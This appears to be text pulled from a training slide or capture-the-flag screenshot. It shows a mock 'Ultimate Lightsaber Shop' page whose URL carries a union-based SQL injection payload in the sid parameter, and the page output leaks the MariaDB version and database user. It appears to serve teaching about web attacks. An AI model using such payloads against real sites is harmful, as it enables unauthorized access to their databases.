 Ultimate Lightsaber Shop
lightside.me/shop/index.php?sid=' UNION Select @@version, current_user, null, null, null;-- -
Ultimate Lightsaber Shop
We now have all those fance darkside sabers in stock for you!
Which one would you like to see? Select
10.3.23-MariaDB-0+deb10u1 robot@localhost
User: luke Logout